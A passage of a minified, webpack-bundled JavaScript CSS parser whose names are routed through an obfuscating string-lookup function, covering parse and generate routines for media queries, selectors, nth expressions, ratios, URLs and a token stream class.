t=r,e=this[t(2877)]();for(this[t(2234)]();!this[t(1170)]&&(e[t(1260)](this[t(410)]()),this[t(1734)](0)===o.A9);)this[t(2234)](),this[t(1474)](),this[t(2234)]();return{type:t(1652),loc:this[t(820)](e),children:e}}function c(t){const e=r;this[e(561)](t,(()=>this[e(1329)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1642),s={modifier:[String,null],mediaType:[String,null],condition:[r(1623),null]};function a(){const t=r,e=this[t(2370)];let n=null,i=null,s=null;if(this[t(2234)](),this[t(3177)]===o.Vy&&this[t(1734)](1)!==o.AJ){const e=this[t(3782)](o.Vy),r=e[t(4010)]();switch(t(3992)===r||t(1126)===r?(this[t(2234)](),n=r,i=this[t(3782)](o.Vy)):i=e,this[t(1734)](0)){case o.Vy:this[t(2234)](),this[t(3253)](t(839)),s=this[t(1623)](t(2162));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3275)](t(3781))}}else switch(this[t(3177)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1623)](t(2162));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3275)](t(3781))}return{type:t(1642),loc:this[t(2312)](e,this[t(2370)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3916)]?(t[e(3750)]&&this[e(1329)](o.Vy,t[e(3750)]),this[e(1329)](o.Vy,t[e(3916)]),t[e(4151)]&&(this[e(1329)](o.Vy,e(839)),this[e(673)](t[e(4151)]))):t[e(4151)]&&this[e(673)](t[e(4151)])}},4037:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2902),s={children:[[r(1642)]]};function a(){const t=r,e=this[t(2877)]();for(this[t(2234)]();!this[t(1170)]&&(e[t(1260)](this[t(1642)]()),this[t(3177)]===o.A9);)this[t(1474)]();return{type:t(2902),loc:this[t(820)](e),children:e}}function c(t){const e=r;this[e(561)](t,(()=>this[e(1329)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2717),a={};function c(){const t=r,e=this[t(2370)];return this[t(1561)](i),{type:t(2717),loc:this[t(2312)](e,this[t(2370)])}}function l(){this[r(1329)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1997),s={nth:[r(3243),r(3244)],selector:[r(460),null]};function a(){const t=r;this[t(2234)]();const e=this[t(2370)];let n,o=e,i=null;return n=this[t(1762)](0,t(3814))||this[t(1762)](0,t(595))?this[t(3244)]():this[t(3243)](),o=this[t(2370)],this[t(2234)](),this[t(1762)](0,"of")&&(this[t(1474)](),i=this[t(460)](),o=this[t(2370)]),{type:t(1997),loc:this[t(2312)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(673)](t[e(3522)]),null!==t[e(4227)]&&(this[e(1329)](o.Vy,"of"),this[e(673)](t[e(4227)]))}},1740:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3132),s={value:String};function a(){const t=r;return{type:t(3132),loc:this[t(2312)](this[t(2370)],this[t(3326)]),value:this[t(3782)](o.wN)}}function c(t){const e=r;this[e(1329)](o.wN,t[e(3433)])}},5509:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(4163),i={value:String};function s(){const t=r,e=this[t(2370)];return this[t(1474)](),{type:t(4163),loc:this[t(2312)](e,this[t(2370)]),value:this[t(1747)](e)}}function a(t){const e=r;this[e(3411)](t[e(3433)])}},7345:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4390),s={children:[[]]};function a(t,e){const n=r,i=this[n(2370)];let s=null;return this[n(728)](o.AJ),s=t[n(1103)](this,e),this[n(1170)]||this[n(728)](o.no),{type:n(4390),loc:this[n(2312)](i,this[n(2370)]),children:s}}function c(t){const e=r;this[e(1329)](o.AJ,"("),this[e(561)](t),this[e(1329)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(664),s={value:String};function a(){const t=r;return{type:t(664),loc:this[t(2312)](this[t(2370)],this[t(3326)]),value:this[t(3363)](o.Ne)}}function c(t){const e=r;this[e(1329)](o.Ne,t[e(3433)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3375),s=r(4331),a={name:String,children:[[r(2835)],null]};function c(){const t=r,e=this[t(2370)];let n,i,s=null;return this[t(728)](o.Qx),this[t(3177)]===o.zt?(n=this[t(1981)](),i=n[t(4010)](),this[t(3829)](0)==o.no?s=this[t(2877)]():hasOwnProperty[t(1103)](this[t(574)],i)?(this[t(2234)](),s=this[t(574)][i][t(1103)](this),this[t(2234)]()):(s=this[t(2877)](),s[t(1260)](this[t(2835)](null,!1))),this[t(728)](o.no)):n=this[t(3782)](o.Vy),{type:t(3375),loc:this[t(2312)](e,this[t(2370)]),name:n,children:s}}function l(t){const e=r;this[e(1329)](o.Qx,":"),null===t[e(561)]?this[e(1329)](o.Vy,t[e(1164)]):(this[e(1329)](o.zt,t[e(1164)]+"("),this[e(561)](t),this[e(1329)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2906),s=r(4331),a={name:String,children:[[r(2835)],null]};function c(){const t=r,e=this[t(2370)];let n,i,s=null;return this[t(728)](o.Qx),this[t(728)](o.Qx),this[t(3177)]===o.zt?(n=this[t(1981)](),i=n[t(4010)](),this[t(3829)](0)==o.no?s=this[t(2877)]():hasOwnProperty[t(1103)](this[t(574)],i)?(this[t(2234)](),s=this[t(574)][i][t(1103)](this),this[t(2234)]()):(s=this[t(2877)](),s[t(1260)](this[t(2835)](null,!1))),this[t(728)](o.no)):n=this[t(3782)](o.Vy),{type:t(2906),loc:this[t(2312)](e,this[t(2370)]),name:n,children:s}}function l(t){const e=r;this[e(1329)](o.Qx,":"),this[e(1329)](o.Qx,":"),null===t[e(561)]?this[e(1329)](o.Vy,t[e(1164)]):(this[e(1329)](o.zt,t[e(1164)]+"("),this[e(561)](t),this[e(1329)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2r;switch(this[t(2234)](),this[t(3177)]){case o.wN:return this[t(3132)]();case o.zt:return this[t(1987)](this[t(559)],this[t(848)][t(2883)]);default:this[t(3275)](t(2335))}}const a=r(2731),c={left:[r(3132),r(1987)],right:[r(3132),r(1987),null]};function l(){const t=r,e=this[t(2370)],n=s[t(1103)](this);let o=null;return this[t(2234)](),this[t(2792)](i)&&(this[t(1561)](i),o=s[t(1103)](this)),{type:t(2731),loc:this[t(2312)](e,this[t(2370)]),left:n,right:o}}function u(t){const e=r;this[e(673)](t[e(744)]),this[e(1329)](o._i,"/"),t[e(3579)]?this[e(673)](t[e(3579)]):this[e(673)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2r;return this[t(3388)]>0&&this[t(2782)](-1)===o.M$?this[t(3388)]>1?this[t(3520)](this[t(3388)]-1):this[t(1418)]:this[t(2370)]}const s=r(2835),a={value:String};function c(t,e){const n=r,o=this[n(3520)](this[n(3388)]);let s;return this[n(400)](this[n(3388)],t||this[n(3667)]),s=e&&this[n(2370)]>o?i[n(1103)](this):this[n(2370)],{type:n(2835),loc:this[n(2312)](o,s),value:this[n(2684)](o,s)}}function l(t){const e=r;this[e(3411)](t[e(3433)])}},8659:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2r;return this[t(2835)](this[t(3057)],!0)}function s(){const t=a2r,e=this[t(460)]();return t(2835)!==e[t(2367)]&&!1===this[t(1170)]&&this[t(3177)]!==o.X6&&this[t(3275)](),e}const a=r(3147),c=r(2002),l={prelude:[r(460),r(2835)],block:[r(1353)]};function u(){const t=r,e=this[t(3388)],n=this[t(2370)];let o,a;return o=this[t(2891)]?this[t(4169)](s,i):i[t(1103)](this,e),a=this[t(1353)](!0),{type:t(3147),loc:this[t(2312)](n,this[t(2370)]),prelude:o,block:a}}function d(t){const e=r;this[e(673)](t[e(3776)]),this[e(673)](t[e(3766)])}},9689:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2055),s={root:[r(460),r(2835),null],limit:[r(460),r(2835),null]};function a(){const t=r;let e=null,n=null;this[t(2234)]();const i=this[t(2370)];return this[t(3177)]===o.AJ&&(this[t(1474)](),this[t(2234)](),e=this[t(4169)](this[t(460)],(()=>this[t(2835)](!1,!0))),this[t(2234)](),this[t(728)](o.no)),this[t(3829)](0)===o.Vy&&(this[t(2234)](),this[t(3253)]("to"),this[t(2234)](),this[t(728)](o.AJ),this[t(2234)](),n=this[t(4169)](this[t(460)],(()=>this[t(2835)](!1,!0))),this[t(2234)](),this[t(728)](o.no)),{type:t(2055),loc:this[t(2312)](i,this[t(2370)]),root:e,limit:n}}function c(t){const e=r;t[e(3835)]&&(this[e(1329)](o.AJ,"("),this[e(673)](t[e(3835)]),this[e(1329)](o.no,")")),t[e(3196)]&&(this[e(1329)](o.Vy,"to"),this[e(1329)](o.AJ,"("),this[e(673)](t[e(3196)]),this[e(1329)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1332),i={children:[[r(1064),r(4345),r(3017),r(3007),r(3375),r(2906),r(3316)]]};function s(){const t=r,e=this[t(559)](this[t(848)][t(1332)]);return null===this[t(3743)](e)&&this[t(3275)](t(4094)),{type:t(1332),loc:this[t(820)](e),children:e}}function a(t){this[r(561)](t)}},5028:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(460),s=r(4227),a={children:[[r(1332),r(2835)]]};function c(){const t=r,e=this[t(2877)]();for(;!this[t(1170)]&&(e[t(1260)](this[t(1332)]()),this[t(3177)]===o.A9);)this[t(1474)]();return{type:t(460),loc:this[t(820)](e),children:e}}function l(t){const e=r;this[e(561)](t,(()=>this[e(1329)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1302),a={value:String};function c(){const t=r;return{type:t(1302),loc:this[t(2312)](this[t(2370)],this[t(3326)]),value:(0,i.D)(this[t(3782)](o.Qf))}}function l(t){const e=r;this[e(1329)](o.Qf,(0,i.l)(t[e(3433)]))}},5853:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2r(2835)](null,!1)}const a=r(783),c=r(3614),l={children:[[r(2534),r(3303),r(3636),r(3479),r(3147),r(2835)]]};function u(){const t=r,e=this[t(2370)],n=this[t(2877)]();let a;for(;!this[t(1170)];){switch(this[t(3177)]){case o.M$:this[t(1474)]();continue;case o.Mw:if(this[t(3237)](this[t(2370)]+2)!==i){this[t(1474)]();continue}a=this[t(2534)]();break;case o.lh:a=this[t(3303)]();break;case o.zG:a=this[t(3636)]();break;case o.zu:a=this[t(4169)](this[t(3479)],s);break;default:a=this[t(4169)](this[t(3147)],s)}n[t(1260)](a)}return{type:t(783),loc:this[t(2312)](e,this[t(2370)]),children:n}}function d(t){this[r(561)](t)}},2105:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3824),s={declaration:r(977)};function a(){const t=r,e=this[t(2370)];this[t(728)](o.AJ),this[t(2234)]();const n=this[t(977)]();return this[t(1170)]||this[t(728)](o.no),{type:t(3824),loc:this[t(2312)](e,this[t(2370)]),declaration:n}}function c(t){const e=r;this[e(1329)](o.AJ,"("),this[e(673)](t[e(2573)]),this[e(1329)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2r;this[t(3177)]!==o.Vy&&!1===this[t(2792)](i)&&this[t(3275)](t(4098)),this[t(1474)]()}const c=r(1064),l={name:String};function u(){const t=r,e=this[t(2370)];return this[t(2792)](s)?(this[t(1474)](),a[t(1103)](this)):(a[t(1103)](this),this[t(2792)](s)&&(this[t(1474)](),a[t(1103)](this))),{type:t(1064),loc:this[t(2312)](e,this[t(2370)]),name:this[t(1747)](e)}}function d(t){const e=r;this[e(3411)](t[e(1164)])}},3965:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2r;let r=0;for(let i=this[n(2370)]+t;i<this[n(3326)];i++){const a=this[n(3237)](i);if(a===s&&e&&0!==r)return c[n(1103)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3275)](e&&0!==r?n(2226)+(r<6?n(2932):"")+n(2112):n(r<6?2102:483),i),++r>6&&this[n(3275)](n(629),i)}return this[n(1474)](),r}function l(t){const e=a2r;let n=0;for(;this[e(2792)](a);)++n>t&&this[e(3275)](e(1139)),this[e(1474)]()}function u(t){const e=a2r;this[e(3237)](this[e(2370)])!==t&&this[e(3275)](e(t===i?530:2226)+e(2112))}function d(){const t=a2r;let e=0;switch(this[t(3177)]){case o.wN:if(e=c[t(1103)](this,1,!0),this[t(2792)](a)){l[t(1103)](this,6-e);break}if(this[t(3177)]===o.fg||this[t(3177)]===o.wN){u[t(1103)](this,s),c[t(1103)](this,1,!1);break}break;case o.fg:e=c[t(1103)](this,1,!0),e>0&&l[t(1103)](this,6-e);break;default:if(this[t(1561)](i),this[t(3177)]===o.Vy){e=c[t(1103)](this,0,!0),e>0&&l[t(1103)](this,6-e);break}if(this[t(2792)](a)){this[t(1474)](),l[t(1103)](this,5);break}this[t(3275)](t(1133))}}const h=r(3280),f={value:String};function m(){const t=r,e=this[t(2370)];return this[t(3253)]("u"),d[t(1103)](this),{type:t(3280),loc:this[t(2312)](e,this[t(2370)]),value:this[t(1747)](e)}}function p(t){const e=r;this[e(3411)](t[e(3433)])}},7544:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3599),c={value:String};function l(){const t=r,e=this[t(2370)];let n;switch(this[t(3177)]){case s.s0:n=o.D(this[t(3782)](s.s0));break;case s.zt:this[t(737)](this[t(2370)],this[t(3326)],t(1172))||this[t(3275)](t(2429)),this[t(728)](s.zt),this[t(2234)](),n=i.D(this[t(3782)](s.Qf)),this[t(2234)](),this[t(1170)]||this[t(728)](s.no);break;default:this[t(3275)](t(1036))}return{type:t(3599),loc:this[t(2312)](e,this[t(2370)]),value:n}}function u(t){const e=r;this[e(1329)](s.s0,o.l(t[e(3433)]))}},8856:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2883),i={children:[[]]};function s(){const t=r,e=this[t(2370)],n=this[t(559)](this[t(848)][t(2883)]);return{type:t(2883),loc:this[t(2312)](e,this[t(2370)]),children:n}}function a(t){this[r(561)](t)}},800:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3085)]({type:r(822),loc:null,value:" "}),s=r(822),a={value:String};function c(){return this[r(728)](o.M$),i}function l(t){const e=r;this[e(1329)](o.M$,t[e(3433)])}},1751:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{AnPlusB:()=>o[r(2115)],Atrule:()=>i[r(2115)],AtrulePrelude:()=>s[r(2115)],AttributeSelector:()=>a[r(2115)],Block:()=>c[r(2115)],Brackets:()=>l[r(2115)],CDC:()=>u[r(2115)],CDO:()=>d[r(2115)],ClassSelector:()=>h[r(2115)],Combinator:()=>f[r(2115)],Comment:()=>m[r(2115)],Condition:()=>p[r(2115)],Declaration:()=>g[r(2115)],DeclarationList:()=>w[r(2115)],Dimension:()=>b[r(2115)],Feature:()=>y[r(2115)],FeatureFunction:()=>v[r(2115)],FeatureRange:()=>x[r(2115)],Function:()=>A[r(2115)],GeneralEnclosed:()=>k[r(2115)],Hash:()=>_[r(2115)],IdSelector:()=>E[r(2115)],Identifier:()=>M[r(2115)],Layer:()=>z[r(2115)],LayerList:()=>S[r(2115)],MediaQuery:()=>N[r(2115)],MediaQueryList:()=>U[r(2115)],NestingSelector:()=>T[r(2115)],Nth:()=>C[r(2115)],Number:()=>W[r(2115)],Operator:()=>L[r(2115)],Parentheses:()=>j[r(2115)],Percentage:()=>I[r(2115)],PseudoClassSelector:()=>H[r(2115)],PseudoElementSelector:()=>O[r(2115)],Ratio:()=>R[r(2115)],Raw:()=>V[r(2115)],Rule:()=>F[r(2115)],Scope:()=>q[r(2115)],Selector:()=>D[r(2115)],SelectorList:()=>B[r(2115)],String:()=>P[r(2115)],StyleSheet:()=>X[r(2115)],SupportsDeclaration:()=>J[r(2115)],TypeSelector:()=>Q[r(2115)],UnicodeRange:()=>Z[r(2115)],Url:()=>Y[r(2115)],Value:()=>G[r(2115)],WhiteSpace:()=>K[r(2115)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),I=n(9509),H=n(1702),O=n(2150),R=n(3922),V=n(3091),F=n(8659),q=n(9689),D=n(2412),B=n(5028),P=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),Y=n(7544),G=n(8856),K=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>I,PseudoElementSelector:()=>H,Ratio:()=>O,Raw:()=>R,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>D,String:()=>B,StyleSheet:()=>P,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),I=n(1702),H=n(2150),O=n(3922),R=n(3091),V=n(8659),F=n(9689),q=n(2412),D=n(5028),B=n(7096),P=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2r;return this[t(2965)](this[t(460)]())}},i={parse(){const t=a2r;return this[t(2965)](this[t(1332)]())}},s={parse(){const t=a2r;return this[t(2965)](this[t(3244)]())}},a={parse:r.T},c={parse(){const t=a2r;return this[t(2965)](this[t(1997)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2r,e=this[t(2877)]();this[t(2234)]();t:for(;!this[t(1170)];){switch(this[t(3177)]){case r.Vy:e[t(1260)](this[t(3244)]());break;case r.Qf:e[t(1260)](this[t(1302)]());break;case r.A9:e[t(1260)](this[t(4163)]());break;case r.no:break t;default:this[t(3275)](t(1956))}this[t(2234)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2r;switch(this[e(3177)]){case r.Vw:return this[e(1552)]();case r.A9:return this[e(4163)]();case r.AJ:return this[e(4390)](this[e(559)],t[e(1150)]);case r.hk:return this[e(929)](this[e(559)],t[e(1150)]);case r.Qf:return this[e(1302)]();case r.fg:return this[e(1829)]();case r.Ne:return this[e(664)]();case r.wN:return this[e(3132)]();case r.zt:return this[e(737)](this[e(2370)],this[e(3326)],e(1172))?this[e(3599)]():this[e(1987)](this[e(559)],t[e(1150)]);case r.s0:return this[e(3599)]();case r.Vy:return this[e(1511)](this[e(2370)],l)&&this[e(1511)](this[e(2370)]+1,s)?this[e(3280)]():this[e(3244)]();case r._i:{const t=this[e(3237)](this[e(2370)]);if(t===c||t===i||t===s||t===a)return this[e(4163)]();t===o&&this[e(3275)](e(1182),this[e(2370)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2r;null!==e[n(2650)]&&n(3316)!==e[n(2650)][n(2367)]&&null!==t&&n(3316)!==t[n(2367)]&&e[n(1260)]({type:n(3316),loc:null,name:" "})},getNode:function(){const t=a2r;switch(this[t(3177)]){case r.hk:return this[t(3007)]();case r.Vw:return this[t(4345)]();case r.Qx:return this[t(2782)](1)===r.Qx?this[t(2906)]():this[t(3375)]();case r.Vy:return this[t(1064)]();case r.wN:case r.Ne:return this[t(664)]();case r.fg:46===this[t(3237)](this[t(2370)])&&this[t(3275)](t(1898),this[t(2370)]+1);break;case r._i:switch(this[t(3237)](this[t(2370)])){case 43:case 62:case 126:case 47:return this[t(3316)]();case 46:return this[t(3017)]();case 42:case 124:return this[t(1064)]();case 35:return this[t(4345)]();case 38:return this[t(2717)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2r;return null!==t&&e(4163)===t[e(2367)]&&("-"===t[e(3433)][t[e(3433)][e(3414)]-1]||"+"===t[e(3433)][t[e(3433)][e(3414)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2r;s(t)&&(t[n(3433)]=" "+t[n(3433)]),s(e[n(2650)])&&(e[n(2650)][n(3433)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2r,n=t[e(1899)],r=n[e(3414)],s=n[e(3414)]>0?(0,i.vr)(n[e(3237)](0)):0,a=(0,o.N)(t[e(3851)],r),c=(0,o.N)(t[e(3315)],r);let l=t[e(3026)],u=t[e(4040)];for(let t=s;t<r;t++){const o=n[e(3237)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3237)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3851)]=a,t[e(3315)]=c,t[e(2460)]=!0}class a{constructor(t,e,n,r){const o=a2r;this[o(4068)](t,e,n,r),this[o(3851)]=null,this[o(3315)]=null}[r(4068)](t="",e=0,n=1,o=1){const i=r;this[i(1899)]=t,this[i(1265)]=e,this[i(3026)]=n,this[i(4040)]=o,this[i(2460)]=!1}[r(2312)](t,e){const n=r;return this[n(2460)]||s(this),{source:e,offset:this[n(1265)]+t,line:this[n(3851)][t],column:this[n(3315)][t]}}[r(4148)](t,e,n){const o=r;return this[o(2460)]||s(this),{source:n,start:{offset:this[o(1265)]+t,line:this[o(3851)][t],column:this[o(3315)][t]},end:{offset:this[o(1265)]+e,line:this[o(3851)][e],column:this[o(3315)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2r(4068)](t,e)}[r(3505)](){const t=r;this[t(1170)]=!1,this[t(3388)]=-1,this[t(3177)]=0,this[t(2370)]=this[t(1418)],this[t(3326)]=this[t(1418)]}[r(4068)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3414)],s=(0,o.N)(this[n(2623)],t[n(3414)]+1),c=(0,o.N)(this[n(3994)],t[n(3414)]+1);let h=0,f=-1,m=0,p=t[n(3414)];this[n(2623)]=null,this[n(3994)]=null,c[n(4132)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1899)]=t,this[n(1418)]=-1===f?0:f,this[n(4265)]=h,this[n(2623)]=s,this[n(3994)]=c,this[n(3505)](),this[n(1474)]()}[r(2782)](t){const e=r;return(t+=this[e(3388)])<this[e(4265)]?this[e(2623)][t]>>l:a.LT}[r(1734)](t){const e=r;for(let n=this[e(3388)];n<this[e(4265)];n++){const r=this[e(2623)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(677)](t){const e=r;return(t+=this[e(3388)])<this[e(4265)]?this[e(2623)][t-1]&c:this[e(1899)][e(3414)]}[r(4244)](t){const e=r;for(let n=this[e(3388)];n<this[e(4265)];n++){const r=this[e(2623)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3388)]}return a.LT}[r(1762)](t,e){const n=r;return(t+=this[n(3388)])<this[n(4265)]&&(0,i.s0)(this[n(1899)],this[n(2623)][t-1]&c,this[n(2623)][t]&c,e)}[r(3520)](t){const e=r;return t===this[e(3388)]?this[e(2370)]:t>0?t<this[e(4265)]?this[e(2623)][t-1]&c:this[e(2623)][this[e(4265)]]&c:this[e(1418)]}[r(1747)](t){const e=r;return this[e(1899)][e(2684)](t,this[e(2370)])}[r(446)](t){const e=r;return this[e(3994)][this[e(3388)]]<t}[r(2792)](t,e){const n=r;return e?this[n(2782)](e)===a._i&&this[n(1899)][n(3237)](this[n(677)](e))===t:this[n(3177)]===a._i&&this[n(1899)][n(3237)](this[n(2370)])===t}[r(3973)](t){const e=r;let n=this[e(3388)]+t;n<this[e(4265)]?(this[e(3388)]=n,this[e(2370)]=this[e(2623)][n-1]&c,n=this[e(2623)][n],this[e(3177)]=n>>l,this[e(3326)]=n&c):(this[e(3388)]=this[e(4265)],this[e(1474)]())}[r(1474)](){const t=r;let e=this[t(3388)]+1;e<this[t(4265)]?(this[t(3388)]=e,this[t(2370)]=this[t(3326)],e=this[t(2623)][e],this[t(3177)]=e>>l,this[t(3326)]=e&c):(this[t(1170)]=!0,this[t(3388)]=this[t(4265)],this[t(3177)]=a.LT,this[t(2370)]=this[t(3326)]=this[t(1899)][t(3414)])}[r(2234)](){const t=r;for(;this[t(3177)]===a.M$||this[t(3177)]===a.Mw;)this[t(1474)]()}[r(400)](t,e){const n=r;let 